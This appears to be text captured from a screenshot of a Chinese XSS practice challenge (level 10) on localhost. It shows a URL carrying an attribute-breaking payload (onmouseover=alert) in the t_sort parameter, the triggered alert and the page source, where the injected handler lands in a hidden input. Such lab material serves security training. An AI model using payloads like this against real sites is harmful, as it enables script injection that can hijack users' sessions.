 Load URL
http://127.0.0.1/xss/level10.php?t_sort=ghjkl" onmouseover="alert(/xss/)" type="text
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level10
欢迎来到level10
没有找到和相关的结果.
来自 http://127.0.0.1 的页面说:
/xss/
确定
Mis
10
源: http://127.0.0.1/xss/level10.php?t_sort=ghjkl%22%20onmouseover=%22alert(/xss/)%22%20type=%22text - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level10</title>
</head>
<body>
<h1 align=center>欢迎来到level10</h1>
<h2 align=center>没有找到和相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="ghjkl" onmouseover="alert(/xss/)" type="text" type="hidden">
</form>
</center><center><img src=level10.png></center>